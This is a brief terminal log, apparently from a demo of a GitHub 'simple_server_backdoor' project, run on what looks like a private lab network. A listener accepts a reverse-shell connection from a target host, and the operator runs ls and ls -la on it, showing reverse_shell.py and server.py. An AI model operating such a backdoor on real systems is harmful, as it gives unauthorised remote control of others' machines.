 attacker@debian12-uni: ~/Code/simple_server_bac...
(venv) attacker@debian12-uni:~/Code/simple_server_backdoor$ ./server.py
Listening for incoming connections...
Target Connected!
* Shell#~('10.0.2.15', 40574): ls
README.md
requirements.txt
reverse_shell.py
server.py
venv
* Shell#~('10.0.2.15', 40574): ls -la
total 36
drwxr-xr-x 4 target target 4096 Jul  4 07:13 .
drwxr-xr-x 3 target target 4096 Jul  4 07:13 ..
drwxr-xr-x 8 target target 4096 Jul  4 07:02 .git
-rw-r--r-- 1 target target   36 Jul  4 07:02 .gitignore
-rw-r--r-- 1 target target  136 Jul  4 07:02 README.md
-rw-r--r-- 1 target target   86 Jul  4 07:02 requirements.txt
-rwxr-xr-x 1 target target 1393 Jul  4 07:02 reverse_shell.py
-rwxr-xr-x 1 target target 1452 Jul  4 07:02 server.py
drwxr-xr-x 5 target target 4096 Jul  4 07:13 venv
* Shell#~('10.0.2.15', 40574):